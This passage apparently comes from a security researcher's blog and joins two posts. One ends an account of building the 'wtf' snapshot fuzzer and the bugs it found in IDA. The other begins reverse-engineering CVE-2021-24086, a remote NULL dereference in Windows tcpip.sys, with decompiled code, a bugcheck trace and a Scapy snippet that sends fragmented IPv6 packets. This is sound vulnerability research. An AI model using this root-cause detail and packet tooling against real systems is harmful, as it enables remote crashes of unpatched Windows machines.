    })) {
  return false;
}

I am not a huge fan of this solution because it means you need to know where non-determinism is coming from which is usually hard to figure out in the first place. Another source of non-determinism is the timestamp counter. As far as I can tell, this hasn't led to any major issues though but this might bite us in the future.

With the above implemented, I was able to run test cases through the backend end to end which was great. Below I describe some of the problems I solved while testing it.

Problem 6: Code coverage breakpoints not free

Profiling wtf revealed that my code coverage breakpoints that I thought free were not quite that free. The theory is that they are one-time breakpoints and as a result, you pay for their cost only once. This leads to a warm-up cost that you pay at the start of the run as the fuzzer is discovering sections of code highly reachable. But if you look at it over time, it should become free.

The problem in my implementation was in the code used to restore those breakpoints after executing a test case. I tracked the code coverage breakpoints that haven't been hit in a list. When restoring, I would start by restoring every dirty page and I would iterate through this list to reset the code-coverage breakpoints. It turns out this was highly inefficient when you have hundreds of thousands of breakpoints.

I did what you usually do when you have a performance problem: I traded CPU time for memory. The answer to this problem is the Ram_t class. The way it works is that every time you add a code coverage breakpoint, it duplicates the page and sets a breakpoint in this page as well as the guest RAM.

//
// Add a breakpoint to a GPA.
//

uint8_t *AddBreakpoint(const Gpa_t Gpa) {
  const Gpa_t AlignedGpa = Gpa.Align();
  uint8_t *Page = nullptr;

  //
  // Grab the page if we have it in the cache
  //

  if (Cache_.contains(Gpa.Align())) {
    Page = Cache_.at(AlignedGpa);
  }

  //
  // Or allocate and initialize one!
  //

  else {
    Page = (uint8_t *)aligned_alloc(Page::Size, Page::Size);
    if (Page == nullptr) {
      fmt::print("Failed to call aligned_alloc.\n");
      return nullptr;
    }

    const uint8_t *Virgin =
        Dmp_.GetPhysicalPage(AlignedGpa.U64()) + AlignedGpa.Offset().U64();
    if (Virgin == nullptr) {
      fmt::print(
          "The dump does not have a page backing GPA {:#x}, exiting.\n",
          AlignedGpa);
      return nullptr;
    }

    memcpy(Page, Virgin, Page::Size);
  }

  //
  // Apply the breakpoint.
  //

  const uint64_t Offset = Gpa.Offset().U64();
  Page[Offset] = 0xcc;
  Cache_.emplace(AlignedGpa, Page);

  //
  // And also update the RAM.
  //

  Ram_[Gpa.U64()] = 0xcc;
  return &Page[Offset];
}

When a code coverage breakpoint is hit, the class removes the breakpoint from both of those locations.

//
// Remove a breakpoint from a GPA.
//

void RemoveBreakpoint(const Gpa_t Gpa) {
  const uint8_t *Virgin = GetHvaFromDump(Gpa);
  uint8_t *Cache = GetHvaFromCache(Gpa);

  //
  // Update the RAM.
  //

  Ram_[Gpa.U64()] = *Virgin;

  //
  // Update the cache. We assume that an entry is available in the cache.
  //

  *Cache = *Virgin;
}

When you restore dirty memory, you simply iterate through the dirty page and ask the Ram_t class to restore the content of this page. Internally, the class checks if the page has been duplicated and if so it restores from this copy. If it doesn't have, it restores the content from the dump file. This lets us restore code coverage breakpoints at extra memory costs:

//
// Restore a GPA from the cache or from the dump file if no entry is
// available in the cache.
//

const uint8_t *Restore(const Gpa_t Gpa) {
  //
  // Get the HVA for the page we want to restore.
  //

  const uint8_t *SrcHva = GetHva(Gpa);

  //
  // Get the HVA for the page in RAM.
  //

  uint8_t *DstHva = Ram_ + Gpa.Align().U64();

  //
  // It is possible for a GPA to not exist in our cache and in the dump file.
  // For this to make sense, you have to remember that the crash-dump does not
  // contain the whole amount of RAM. In which case, the guest OS can decide
  // to allocate new memory backed by physical pages that were not dumped
  // because not currently used by the OS.
  //
  // When this happens, we simply zero initialize the page as.. this is
  // basically the best we can do. The hope is that if this behavior is not
  // correct, the rest of the execution simply explodes pretty fast.
  //

  if (!SrcHva) {
    memset(DstHva, 0, Page::Size);
  }

  //
  // Otherwise, this is straight forward, we restore the source into the
  // destination. If we had a copy, then that is what we are writing to the
  // destination, and if we didn't have a copy then we are restoring the
  // content from the crash-dump.
  //

  else {
    memcpy(DstHva, SrcHva, Page::Size);
  }

  //
  // Return the HVA to the user in case it needs to know about it.
  //

  return DstHva;
}

Problem 7: Code coverage with IDA

I mentioned above that I was using IDA to generate the list of code coverage breakpoints that wtf needed. At first, I thought this was a bulletproof technique but I encountered a pretty annoying bug where IDA was tagging switch-tables as code instead of data. This leads to wtf corrupting switch-tables with cc's and it led to the guest crashing in spectacular ways.

I haven't run into this bug with the latest version of IDA yet which was nice.

Problem 8: Rounds of optimization

After profiling the fuzzer, I noticed that WHvQueryGpaRangeDirtyBitmap was extremely slow for unknown reasons.

To fix this, I ended up emulating the feature by mapping memory as read / execute in the EPT and track dirtiness when receiving a memory fault doing a write.

HRESULT
WhvBackend_t::OnExitReasonMemoryAccess(
    const WHV_RUN_VP_EXIT_CONTEXT &Exception) {
  const Gpa_t Gpa = Gpa_t(Exception.MemoryAccess.Gpa);
  const bool WriteAccess =
      Exception.MemoryAccess.AccessInfo.AccessType == WHvMemoryAccessWrite;

  if (!WriteAccess) {
    fmt::print("Dont know how to handle this fault, exiting.\n");
    __debugbreak();
    return E_FAIL;
  }

  //
  // Remap the page as writeable.
  //

  const WHV_MAP_GPA_RANGE_FLAGS Flags = WHvMapGpaRangeFlagWrite |
                                        WHvMapGpaRangeFlagRead |
                                        WHvMapGpaRangeFlagExecute;

  const Gpa_t AlignedGpa = Gpa.Align();
  DirtyGpa(AlignedGpa);

  uint8_t *AlignedHva = PhysTranslate(AlignedGpa);
  return MapGpaRange(AlignedHva, AlignedGpa, Page::Size, Flags);
}

Once fixed, I noticed that WHvTranslateGva also was slower than I expected. This is why I also emulated its behavior by walking the page tables myself:

HRESULT
WhvBackend_t::TranslateGva(const Gva_t Gva, const WHV_TRANSLATE_GVA_FLAGS,
                           WHV_TRANSLATE_GVA_RESULT &TranslationResult,
                           Gpa_t &Gpa) const {

  //
  // Stole most of the logic from @yrp604's code so thx bro.
  //

  const VIRTUAL_ADDRESS GuestAddress = Gva.U64();
  const MMPTE_HARDWARE Pml4 = GetReg64(WHvX64RegisterCr3);
  const uint64_t Pml4Base = Pml4.PageFrameNumber * Page::Size;
  const Gpa_t Pml4eGpa = Gpa_t(Pml4Base + GuestAddress.Pml4Index * 8);
  const MMPTE_HARDWARE Pml4e = PhysRead8(Pml4eGpa);
  if (!Pml4e.Present) {
    TranslationResult.ResultCode = WHvTranslateGvaResultPageNotPresent;
    return S_OK;
  }

  const uint64_t PdptBase = Pml4e.PageFrameNumber * Page::Size;
  const Gpa_t PdpteGpa = Gpa_t(PdptBase + GuestAddress.PdPtIndex * 8);
  const MMPTE_HARDWARE Pdpte = PhysRead8(PdpteGpa);
  if (!Pdpte.Present) {
    TranslationResult.ResultCode = WHvTranslateGvaResultPageNotPresent;
    return S_OK;
  }

  //
  // huge pages:
  // 7 (PS) - Page size; must be 1 (otherwise, this entry references a page
  // directory; see Table 4-1
  //

  const uint64_t PdBase = Pdpte.PageFrameNumber * Page::Size;
  if (Pdpte.LargePage) {
    TranslationResult.ResultCode = WHvTranslateGvaResultSuccess;
    Gpa = Gpa_t(PdBase + (Gva.U64() & 0x3fff'ffff));
    return S_OK;
  }

  const Gpa_t PdeGpa = Gpa_t(PdBase + GuestAddress.PdIndex * 8);
  const MMPTE_HARDWARE Pde = PhysRead8(PdeGpa);
  if (!Pde.Present) {
    TranslationResult.ResultCode = WHvTranslateGvaResultPageNotPresent;
    return S_OK;
  }

  //
  // large pages:
  // 7 (PS) - Page size; must be 1 (otherwise, this entry references a page
  // table; see Table 4-18
  //

  const uint64_t PtBase = Pde.PageFrameNumber * Page::Size;
  if (Pde.LargePage) {
    TranslationResult.ResultCode = WHvTranslateGvaResultSuccess;
    Gpa = Gpa_t(PtBase + (Gva.U64() & 0x1f'ffff));
    return S_OK;
  }

  const Gpa_t PteGpa = Gpa_t(PtBase + GuestAddress.PtIndex * 8);
  const MMPTE_HARDWARE Pte = PhysRead8(PteGpa);
  if (!Pte.Present) {
    TranslationResult.ResultCode = WHvTranslateGvaResultPageNotPresent;
    return S_OK;
  }

  TranslationResult.ResultCode = WHvTranslateGvaResultSuccess;
  const uint64_t PageBase = Pte.PageFrameNumber * 0x1000;
  Gpa = Gpa_t(PageBase + GuestAddress.Offset);
  return S_OK;
}

Collecting dividends

Comparing the two backends, whv showed about 15x better performance over bochscpu. I honestly was a bit disappointed as I expected more of a 100x performance increase but I guess it was still a significant perf increase:

bochscpu:
#1 cov: 260546 corp: 0 exec/s: 0.1 lastcov: 0.0s crash: 0 timeout: 0 cr3: 0
#2 cov: 260546 corp: 0 exec/s: 0.1 lastcov: 12.0s crash: 0 timeout: 0 cr3: 0
#3 cov: 260546 corp: 0 exec/s: 0.1 lastcov: 25.0s crash: 0 timeout: 0 cr3: 0
#4 cov: 260546 corp: 0 exec/s: 0.1 lastcov: 38.0s crash: 0 timeout: 0 cr3: 0

whv:
#12 cov: 25521 corp: 0 exec/s: 1.5 lastcov: 6.0s crash: 0 timeout: 0 cr3: 0
#30 cov: 25521 corp: 0 exec/s: 1.5 lastcov: 16.0s crash: 0 timeout: 0 cr3: 0
#48 cov: 25521 corp: 0 exec/s: 1.5 lastcov: 27.0s crash: 0 timeout: 0 cr3: 0
#66 cov: 25521 corp: 0 exec/s: 1.5 lastcov: 37.0s crash: 0 timeout: 0 cr3: 0
#84 cov: 25521 corp: 0 exec/s: 1.5 lastcov: 47.0s crash: 0 timeout: 0 cr3: 0

The speed started to be good enough for me to run it overnight and discover my first few crashes which was exciting even though they were just interr.

2 fast 2 furious: KVM backend

I really wanted to start fuzzing IDA on some proper hardware. It was pretty clear that renting Windows machines in the cloud with nested virtualization enabled wasn't something widespread or cheap. On top of that, I was still disappointed by the performance of whv and so I was eager to see how battle-tested hypervisors like Xen or KVM would measure.

I didn't know anything about those VMM but I quickly discovered that KVM was available in the Linux kernel and that it exposed a user-mode API that resembled whv via /dev/kvm. This looked perfect because if it was similar enough to whv I could probably write a backend for it easily. The KVM API powers Firecracker that is a project creating micro vms to run various workloads in the cloud. I assumed that you would need rich features as well as good performance to be the foundation technology of this project.

KVM APIs worked very similarly to whv and as a result, I will not repeat the previous part. Instead, I will just walk you through some of the differences and things I enjoyed more with KVM.

GPRs available through shared-memory

To avoid sending an IOCTL every time you want the value of the guest GPR, KVM allows you to map a shared memory region with the kernel where the registers are laid out:

//
// Get the size of the shared kvm run structure.
//

VpMmapSize_ = ioctl(Kvm_, KVM_GET_VCPU_MMAP_SIZE, 0);
if (VpMmapSize_ < 0) {
  perror("Could not get the size of the shared memory region.");
  return false;
}

//
// Man says:
//   there is an implicit parameter block that can be obtained by mmap()'ing
//   the vcpu fd at offset 0, with the size given by KVM_GET_VCPU_MMAP_SIZE.
//

Run_ = (struct kvm_run *)mmap(nullptr, VpMmapSize_, PROT_READ | PROT_WRITE,
                              MAP_SHARED, Vp_, 0);
if (Run_ == nullptr) {
  perror("mmap VCPU_MMAP_SIZE");
  return false;
}

On-demand paging

Implementing on demand paging with KVM was very easy. It uses userfaultfd and so you can just start a thread that polls and that services the requests:

void KvmBackend_t::UffdThreadMain() {
  while (!UffdThreadStop_) {

    //
    // Set up the pool fd with the uffd fd.
    //

    struct pollfd PoolFd = {.fd = Uffd_, .events = POLLIN};

    int Res = poll(&PoolFd, 1, 6000);
    if (Res < 0) {

      //
      // Sometimes poll returns -EINTR when we are trying to kick off the CPU
      // out of KVM_RUN.
      //

      if (errno == EINTR) {
        fmt::print("Poll returned EINTR\n");
        continue;
      }

      perror("poll");
      exit(EXIT_FAILURE);
    }

    //
    // This is the timeout, so we loop around to have a chance to check for
    // UffdThreadStop_.
    //

    if (Res == 0) {
      continue;
    }

    //
    // You get the address of the access that triggered the missing page event
    // out of a struct uffd_msg that you read in the thread from the uffd. You
    // can supply as many pages as you want with UFFDIO_COPY or UFFDIO_ZEROPAGE.
    // Keep in mind that unless you used DONTWAKE then the first of any of those
    // IOCTLs wakes up the faulting thread.
    //

    struct uffd_msg UffdMsg;
    Res = read(Uffd_, &UffdMsg, sizeof(UffdMsg));
    if (Res < 0) {
      perror("read");
      exit(EXIT_FAILURE);
    }

    //
    // Let's ensure we are dealing with what we think we are dealing with.
    //

    if (Res != sizeof(UffdMsg) || UffdMsg.event != UFFD_EVENT_PAGEFAULT) {
      fmt::print("The uffdmsg or the type of event we received is unexpected, "
                 "bailing.");
      exit(EXIT_FAILURE);
    }

    //
    // Grab the HVA off the message.
    //

    const uint64_t Hva = UffdMsg.arg.pagefault.address;

    //
    // Compute the GPA from the HVA.
    //

    const Gpa_t Gpa = Gpa_t(Hva - uint64_t(Ram_.Hva()));

    //
    // Page it in.
    //

    RunStats_.UffdPages++;
    const uint8_t *Src = Ram_.GetHvaFromDump(Gpa);
    if (Src != nullptr) {
      const struct uffdio_copy UffdioCopy = {
          .dst = Hva,
          .src = uint64_t(Src),
          .len = Page::Size,
      };

      //
      // The primary ioctl to resolve userfaults is UFFDIO_COPY. That atomically
      // copies a page into the userfault registered range and wakes up the
      // blocked userfaults (unless uffdio_copy.mode & UFFDIO_COPY_MODE_DONTWAKE
      // is set). Other ioctl works similarly to UFFDIO_COPY. They’re atomic as
      // in guaranteeing that nothing can see an half copied page since it’ll
      // keep userfaulting until the copy has finished.
      //

      Res = ioctl(Uffd_, UFFDIO_COPY, &UffdioCopy);
      if (Res < 0) {
        perror("UFFDIO_COPY");
        exit(EXIT_FAILURE);
      }
    } else {
      const struct uffdio_zeropage UffdioZeroPage = {
          .range = {.start = Hva, .len = Page::Size}};

      Res = ioctl(Uffd_, UFFDIO_ZEROPAGE, &UffdioZeroPage);
      if (Res < 0) {
        perror("UFFDIO_ZEROPAGE");
        exit(EXIT_FAILURE);
      }
    }
  }
}

Timeout

Another cool thing is that KVM exposes the Performance Monitoring Unit to the guests if the hardware supports it. When the hardware supports it, I am able to program the PMU to trigger an interruption after an arbitrary number of retired instructions. This is useful because when MSR_IA32_FIXED_CTR0 overflows, it triggers a special interruption called a PMI that gets delivered via the vector 0xE of the CPU's IDT. To catch it, we simply break on hal!HalPerfInterrupt:

//
// This is to catch the PMI interrupt if performance counters are used to
// bound execution.
//

if (!g_Backend->SetBreakpoint("hal!HalpPerfInterrupt",
                              [](Backend_t *Backend) {
                                CrashDetectionPrint("Perf interrupt\n");
                                Backend->Stop(Timedout_t());
                              })) {
  fmt::print("Could not set a breakpoint on hal!HalpPerfInterrupt, but "
              "carrying on..\n");
}

To make it work you have to program the APIC a little bit and I remember struggling to get the interruption fired. I am still not 100% sure that I got the details fully right but the interruption triggered consistently during my tests and so I called it a day. I would also like to revisit this area in the future as there might be other features I could use for the fuzzer.

Problem 9: Running it in the cloud

The KVM backend development was done on a laptop in a Hyper-V VM with nested virtualization on. It worked great but it was not powerful and so I wanted to run it on real hardware. After shopping around, I realized that Amazon didn't have any offers that supported nested virtualization and that only Microsoft's Azure had available SKUs with nested virtualization on. I rented one of them to try it out and the hardware didn't support this VMX feature called unrestricted_guest. I can't quite remember why it mattered but it had to do with real mode & the APIC and the way I create memory slots. I had developed the backend assuming this feature would be here and so I didn't use Azure either.

Instead, I rented a bare-metal server on vultr for about 100$ / mo. The CPU was a Xeon E3-1270v6 processor, 4 cores, 8 threads @ 3.8GHz which seemed good enough for my usage. The hardware had a PMU and that is where I developed the support for it in wtf as well.

I was pretty happy because the fuzzer was running about 10x faster than whv. It is not a fair comparison because those numbers weren't acquired from the same hardware but still:

#123 cov: 25521 corp: 0 exec/s: 12.3 lastcov: 9.0s crash: 0 timeout: 0 cr3: 0
#252 cov: 25521 corp: 0 exec/s: 12.5 lastcov: 19.0s crash: 0 timeout: 0 cr3: 0
#381 cov: 25521 corp: 0 exec/s: 12.5 lastcov: 29.0s crash: 0 timeout: 0 cr3: 0
#510 cov: 25521 corp: 0 exec/s: 12.6 lastcov: 39.0s crash: 0 timeout: 0 cr3: 0
#639 cov: 25521 corp: 0 exec/s: 12.6 lastcov: 49.0s crash: 0 timeout: 0 cr3: 0
#768 cov: 25521 corp: 0 exec/s: 12.6 lastcov: 59.0s crash: 0 timeout: 0 cr3: 0
#897 cov: 25521 corp: 0 exec/s: 12.6 lastcov: 1.1min crash: 0 timeout: 0 cr3: 0

To give you more details, this test case used generated executions of around 195 millions instructions with the following stats (generated by bochscpu):

Run stats:
Instructions executed: 194593453 (260546 unique)
          Dirty pages: 9166848 bytes (0 MB)
      Memory accesses: 411196757 bytes (24 MB)

Problem 10: Minsetting a 1.6m files corpus

In parallel with coding wtf, I acquired a fairly large corpus made of the weirdest ELF possible. I built this corpus made of 1.6 million ELF files and I now needed to minset it. Because of the way I had architected wtf, minsetting was a serial process. I could have gone the AFL route and generate execution traces that eventually get merged together but I didn't like this idea either.

Instead, I re-architected wtf into a client and a server. The server owns the coverage, the corpus, and the mutator. It just distributes test cases to clients and receives code coverage reports from them. You can see the clients are runners that send back results to the server. All the important state is kept in the server.

This model was nice because it automatically meant that I could fully utilize the hardware I was renting to minset those files. As an example, minsetting this corpus of files with a single core would have probably taken weeks to complete but it took 8 hours with this new architecture:

#1972714 cov: 74065 corp: 3176 (58mb) exec/s: 64.2 (8 nodes) lastcov: 3.0s crash: 49 timeout: 71 cr3: 48 uptime: 8hr

Wrapping up

In this post we went through the birth of wtf which is a distributed, code-coverage guided, customizable, cross-platform snapshot-based fuzzer designed for attacking user and/or kernel-mode targets running on Microsoft Windows. It also led to writing and open-sourcing a number of other small projects: lockmem, inject, kdmp-parser and symbolizer.

We went from zero to dozens of unique crashes in various IDA components: libdwarf64.dll, dwarf64.dll, elf64.dll and pdb64.dll. The findings were really diverse: null-dereference, stack-overflows, division by zero, infinite loops, use-after-frees, and out-of-bounds accesses. I have compiled all of my findings in the following Github repository: fuzzing-ida75.

bounty.png

I probably fuzzed for an entire month but most of the crashes popped up in the first two weeks. According to lighthouse, I managed to cover about 80% of elf64.dll, 50% of dwarf64.dll and 26% of libdwarf64.dll with a minset of about 2.4k files for a total of 17MB.

elf64.png

Before signing out, I wanted to thank the IDA Hex-Rays team for handling & fixing my reports at an amazing speed. I would highly recommend for you to try out their bounty as I am sure there's a lot to be found.

Finally big up to my bros yrp604 & __x86 for proofreading this article.

Reverse-engineering tcpip.sys: mechanics of a packet of the death (CVE-2021-24086)

Introduction

Since the beginning of my journey in computer security I have always been amazed and fascinated by true remote vulnerabilities. By true remotes, I mean bugs that are triggerable remotely without any user interaction. Not even a single click. As a result I am always on the lookout for such vulnerabilities.

On the Tuesday 13th of October 2020, Microsoft released a patch for CVE-2020-16898 which is a vulnerability affecting Windows' tcpip.sys kernel-mode driver dubbed Bad neighbor. Here is the description from Microsoft:

A remote code execution vulnerability exists when the Windows TCP/IP stack improperly
handles ICMPv6 Router Advertisement packets. An attacker who successfully exploited this vulnerability could gain
the ability to execute code on the target server or client. To exploit this vulnerability, an attacker would have
to send specially crafted ICMPv6 Router Advertisement packets to a remote Windows computer.
The update addresses the vulnerability by correcting how the Windows TCP/IP stack handles ICMPv6 Router Advertisement
packets.

The vulnerability really did stand out to me: remote vulnerabilities affecting TCP/IP stacks seemed extinct and being able to remotely trigger a memory corruption in the Windows kernel is very interesting for an attacker. Fascinating.

Hadn't diffed Microsoft patches in years I figured it would be a fun exercise to go through. I knew that I wouldn't be the only one working on it as those unicorns get a lot of attention from internet hackers. Indeed, my friend pi3 was so fast to diff the patch, write a PoC and write a blogpost that I didn't even have time to start, oh well :)

That is why when Microsoft blogged about another set of vulnerabilities being fixed in tcpip.sys I figured I might be able to work on those this time. Again, I knew for a fact that I wouldn't be the only one racing to write the first public PoC for CVE-2021-24086 but somehow the internet stayed silent long enough for me to complete this task which is very surprising :)

In this blogpost I will take you on my journey from zero to BSoD. From diffing the patches, reverse-engineering tcpip.sys and fighting our way through writing a PoC for CVE-2021-24086. If you came here for the code, fair enough, it is available on my github: 0vercl0k/CVE-2021-24086.

TL;DR

For the readers that want to get the scoop, CVE-2021-24086 is a NULL dereference in tcpip!Ipv6pReassembleDatagram that can be triggered remotely by sending a series of specially crafted packets. The issue happens because of the way the code treats the network buffer:

void Ipv6pReassembleDatagram(Packet_t *Packet, Reassembly_t *Reassembly, char OldIrql)
{
  // ...
  const uint32_t UnfragmentableLength = Reassembly->UnfragmentableLength;
  const uint32_t TotalLength = UnfragmentableLength + Reassembly->DataLength;
  const uint32_t HeaderAndOptionsLength = UnfragmentableLength + sizeof(ipv6_header_t);
  // …
  NetBufferList = (_NET_BUFFER_LIST *)NetioAllocateAndReferenceNetBufferAndNetBufferList(
                                        IppReassemblyNetBufferListsComplete,
                                        Reassembly,
                                        0,
                                        0,
                                        0,
                                        0);
  if ( !NetBufferList )
  {
    // ...
    goto Bail_0;
  }

  FirstNetBuffer = NetBufferList->FirstNetBuffer;
  if ( NetioRetreatNetBuffer(FirstNetBuffer, uint16_t(HeaderAndOptionsLength), 0) < 0 )
  {
    // ...
    goto Bail_1;
  }

  Buffer = (ipv6_header_t *)NdisGetDataBuffer(FirstNetBuffer, HeaderAndOptionsLength, 0i64, 1u, 0);
  //...
  *Buffer = Reassembly->Ipv6;

A fresh NetBufferList (abbreviated NBL) is allocated by NetioAllocateAndReferenceNetBufferAndNetBufferList and NetioRetreatNetBuffer allocates a Memory Descriptor List (abbreviated MDL) of uint16_t(HeaderAndOptionsLength) bytes. This integer truncation from uint32_t is important.

Once the network buffer has been allocated, NdisGetDataBuffer is called to gain access to a contiguous block of data from the fresh network buffer. This time though, HeaderAndOptionsLength is not truncated which allows an attacker to trigger a special condition in NdisGetDataBuffer to make it fail. This condition is hit when uint16_t(HeaderAndOptionsLength) != HeaderAndOptionsLength. When the function fails, it returns NULL and Ipv6pReassembleDatagram blindly trusts this pointer and does a memory write, bugchecking the machine. To pull this off, you need to trick the network stack into receiving an IPv6 fragment with a very large amount of headers. Here is what the bugchecks look like:

trigger
KDTARGET: Refreshing KD connection

*** Fatal System Error: 0x000000d1
                       (0x0000000000000000,0x0000000000000002,0x0000000000000001,0xFFFFF8054A5CDEBB)

Break instruction exception - code 80000003 (first chance)

A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.

A fatal system error has occurred.

nt!DbgBreakPointWithStatus:
fffff805`473c46a0 cc              int     3

kd> kc
 # Call Site
00 nt!DbgBreakPointWithStatus
01 nt!KiBugCheckDebugBreak
02 nt!KeBugCheck2
03 nt!KeBugCheckEx
04 nt!KiBugCheckDispatch
05 nt!KiPageFault
06 tcpip!Ipv6pReassembleDatagram
07 tcpip!Ipv6pReceiveFragment
08 tcpip!Ipv6pReceiveFragmentList
09 tcpip!IppReceiveHeaderBatch
0a tcpip!IppFlcReceivePacketsCore
0b tcpip!IpFlcReceivePackets
0c tcpip!FlpReceiveNonPreValidatedNetBufferListChain
0d tcpip!FlReceiveNetBufferListChainCalloutRoutine
0e nt!KeExpandKernelStackAndCalloutInternal
0f nt!KeExpandKernelStackAndCalloutEx
10 tcpip!FlReceiveNetBufferListChain
11 NDIS!ndisMIndicateNetBufferListsToOpen
12 NDIS!ndisMTopReceiveNetBufferLists

For anybody else in for a long ride, let's get to it :)

Recon

Even though Francisco Falcon already wrote a cool blogpost discussing his work on this case, I have decided to also write up mine; I'll try to cover aspects that are less or not covered in his post like tcpip.sys internals for example.

All right, let's start by the beginning: at this point I don't know anything about tcpip.sys and I don't know anything about the bugs getting patched. Microsoft's blogpost is helpful because it gives us a bunch of clues:

  • There are three different vulnerabilities that seemed to involve fragmentation in IPv4 & IPv6,
  • Two of them are rated as Remote Code Execution which means that they cause memory corruption somehow,
  • One of them causes a DoS which means somehow it likely bugchecks the target.

According to this tweet we also learn that those flaws have been internally found by Microsoft's own @piazzt which is awesome.

Googling around also reveals a bunch more useful information due to the fact that it would seem that Microsoft privately shared with their partners PoCs via the MAPP program.

At this point I decided to focus on the DoS vulnerability (CVE-2021-2486) as a first step. I figured it might be easier to trigger and that I might be able to use the acquired knowledge for triggering it to understand better tcpip.sys and maybe work on the other ones if time and motivation allows.

The next logical step is to diff the patches to identify the fixes.

Diffing Microsoft patches in 2021

I honestly can't remember the last time I diff'd Microsoft patches. Probably Windows XP / Windows 7 time to be honest. Since then, a lot has changed though. The security updates are now cumulative, which means that packages embed every fix known to date. You can grab packages directly from the Microsoft Update Catalog which is handy. Last but not least, Windows Updates now use forward / reverse differentials; you can read this to know more about what it means.

Extracting and Diffing Windows Patches in 2020 is a great blog post that talks about how to unpack the patches off an update package and how to apply the differentials. The output of this work is basically the tcpip.sys binary before and after the update. If you don't feel like doing this yourself, I've uploaded the two binaries (as well as their respective public PDBs) that you can use to do the diffing yourself: 0vercl0k/CVE-2021-24086/binaries. Also, I have been made aware after publishing this post about the amazing winbindex website which indexes Windows binaries and lets you download them in a click. Here is the index available for tcpip.sys as an example.

Once we have the before and after binaries, a little dance with IDA and the good ol’ BinDiff yields the below:

bindiff

There aren't a whole lot of changes to look at which is nice, and focusing on Ipv6pReassembleDatagram feels right. Microsoft's workaround mentioned disabling packet reassembly (netsh int ipv6 set global reassemblylimit=0) and this function seems to be reassembling datagrams; close enough right?

After looking at it for a little time, the patched binary introduced this new interesting looking basic block:

bindiff

It ends with what looks like a comparison with the 0xffff integer and a conditional jump that either bails out or keeps going. This looks very interesting because some articles mentioned that the bug could be triggered with a packet containing a large amount of headers. Not that you should trust those types of news articles as they are usually not technically accurate and sensationalized, but there might be some truth to it. At this point, I felt pretty good about it and decided to stop diffing and start reverse-engineering. I assumed the issue would be some sort of integer overflow / truncation that would be easy to trigger based on the name of the function. We just need to send a big packet right?

Reverse-engineering tcpip.sys

This is where the real journey and the usual emotional rollercoasters when studying vulnerabilities. I initially thought I would be done with this in a few days, or a week. Oh boy, I was wrong though.

Baby steps

First thing I did was to prepare a lab environment. I installed a Windows 10 (target) and a Linux VM (attacker), set-up KDNet and kernel debugging to debug the target, installed Wireshark / Scapy (v2.4.4), created a virtual switch which the two VMs are sharing. And... finally loaded tcpip.sys in IDA. The module looked pretty big and complex at first sights - no big surprise there; it implements Windows IPv4 & IPv6 network stack after all. I started the adventure by focusing first on Ipv6pReassembleDatagram. Here is the piece of assembly code that we saw earlier in BinDiff and that looked interesting:

ida

Great, that's a start. Before going deep down the rabbit hole of reverse-engineering, I decided to try to hit the function and be able to debug it with WinDbg. As the function name suggests reassembly I wrote the following code and threw it against my target:

from scapy.all import *

pkt = Ether() / IPv6(dst = 'ff02::1') / UDP() / ('a' * 0x1000)
sendp(fragment6(pkt, 500), iface = 'eth1')

This successfully triggers the breakpoint in WinDbg; neat:

kd> g
Breakpoint 0 hit
tcpip!Ipv6pReassembleDatagram:
fffff802`2edcdd6c 4488442418      mov     byte ptr [rsp+18h],r8b

kd> kc
 # Call Site
00 tcpip!Ipv6pReassembleDatagram
01 tcpip!Ipv6pReceiveFragment
02 tcpip!Ipv6pReceiveFragmentList
03 tcpip!IppReceiveHeaderBatch
04 tcpip!IppFlcReceivePacketsCore
05 tcpip!IpFlcReceivePackets
06 tcpip!FlpReceiveNonPreValidatedNetBufferListChain
07 tcpip!FlReceiveNetBufferListChainCalloutRoutine
08 nt!KeExpandKernelStackAndCalloutInternal
09 nt!KeExpandKernelStackAndCalloutEx
0a tcpip!FlReceiveNetBufferListChain

We can even observe the fragmented packets in Wireshark which is also pretty cool:

wireshark

For those that are not familiar with packet fragmentation, it is a mechanism used to chop large packets (larger than the Maximum Transmission Unit) in smaller chunks to be able to be sent across network equipment. The receiving network stack has the burden to stitch them all together in a safe manner (winkwink).

All right, perfect. We have now what I consider a good enough research environment and we can start digging deep into the code. At this point, let's not focus on the vulnerability yet but instead try to understand how the code works, the type of arguments it receives, recover structures and the semantics of important fields, etc. Let's get our HexRays decompilation output pretty.

As you might imagine, this is the part that's the most time consuming. I use a mixture of bottom-up, top-down. Loads of experiments. Commenting the decompiled code as best as I can, challenging myself by asking questions, answering them, rinse & repeat.

High level overview

Oftentimes, studying code / features in isolation in complex systems is not enough; it only takes you so far. Complex drivers like tcpip.sys are gigantic, carry a lot of state, and are hard to reason about, both in terms of execution and data flow. In this case, there is this sort of size integer, that seems to be related to something that got received and we want to set that to 0xffff. Unfortunately, just focusing on Ipv6pReassembleDatagram and Ipv6pReceiveFragment was not enough for me to make significant progress. It was worth a try though but time to switch gears.

Zooming out

All right, that's cool, our HexRays decompiled code is getting prettier and prettier; it feels rewarding. We have abused the create new structure feature to lift a bunch of structures. We guessed about the semantics of some of them but most are still unknown. So yeah, let's work smarter.

We know that tcpip.sys receives packets from the network; we don't know exactly how or where from but maybe we don't need to know that much. One of the first questions you might ask yourself is how the kernel stores network data? What structures does it use?

NET_BUFFER & NET_BUFFER_LIST

If you have some Windows kernel experience, you might be familiar with NDIS and you might also have heard about some of the APIs and the structures it exposes to users. It is documented because third-parties can develop extensions and drivers to interact with the network stack at various points.

An important structure in this world is NET_BUFFER. This is what it looks like in WinDbg:

kd> dt NDIS!_NET_BUFFER
NDIS!_NET_BUFFER
   +0x000 Next             : Ptr64 _NET_BUFFER
   +0x008 CurrentMdl       : Ptr64 _MDL
   +0x010 CurrentMdlOffset : Uint4B
   +0x018 DataLength       : Uint4B
   +0x018 stDataLength     : Uint8B
   +0x020 MdlChain         : Ptr64 _MDL
   +0x028 DataOffset       : Uint4B
   +0x000 Link             : _SLIST_HEADER
   +0x000 NetBufferHeader  : _NET_BUFFER_HEADER
   +0x030 ChecksumBias     : Uint2B
   +0x032 Reserved         : Uint2B
   +0x038 NdisPoolHandle   : Ptr64 Void
   +0x040 NdisReserved     : [2] Ptr64 Void
   +0x050 ProtocolReserved : [6] Ptr64 Void
   +0x080 MiniportReserved : [4] Ptr64 Void
   +0x0a0 DataPhysicalAddress : _LARGE_INTEGER
   +0x0a8 SharedMemoryInfo : Ptr64 _NET_BUFFER_SHARED_MEMORY
   +0x0a8 ScatterGatherList : Ptr64 _SCATTER_GATHER_LIST

